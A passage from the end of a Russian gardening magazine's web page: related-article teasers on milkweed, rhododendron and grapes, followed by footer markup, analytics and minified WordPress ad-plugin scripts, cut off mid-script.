		<a href='/vatocnik/' class='title'>Ваточник сирийский и туберозовый: правила посадки и ухода</a>

		<div class="text">
			Краткое досье

Название: асклепия (asclepia, полученное в честь Эскулапа за широкое применение в народной...		</div>

	</div>


			
				
	<div class="item">

		<a href='/rododendron/' class='thumb'><img src="https://domsadok.ru/wp-content/uploads/7/2/6/726baf4be848b8b8e7b819fffc69337f.jpg" alt="" /></a>
							
		<a href='/rododendron/' class='title'>Рододендрон: что это такое, правила посадки и ухода</a>

		<div class="text">
			Времена года: сезонные заботы

Для рододендрона специфика ухода определяется сезонными изменениями: весной...		</div>

	</div>


			
				
	<div class="item">

		<a href='/vinograd-moldova/' class='thumb'><img src="https://domsadok.ru/wp-content/uploads/0/8/f/08f9c1cac14bc0660eb24658e75b75a8.jpg" alt="" /></a>
							
		<a href='/vinograd-moldova/' class='title'>Виноград «молдова»: правила посадки и ухода</a>

		<div class="text">
			Характеристика винограда Молдова

Главная особенность – поздний период созревания, ягоды можно срывать...		</div>

	</div>


			
		</div>

	</div>
</div>
		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>domsadok<span>ru</span></a>
													<div class="slogan">Журнал о растениях</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

				
			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(70000687, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/70000687" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.7' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domsadok.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/domsadok.ru\/wp-admin\/admin-ajax.php","post_id":"94637"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domsadok.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/domsadok.ru\/wp-admin\/admin-ajax.php","nonce":"7ddfa181bd"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domsadok.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://domsadok.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://domsadok.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' src='https://domsadok.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('#fancybox-auto').trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://domsadok.ru/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://domsadok.ru/wp-content/plugins/easy-fancybox/js/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"domsadok.ru","siteurl":"https:\/\/domsadok.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://domsadok.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 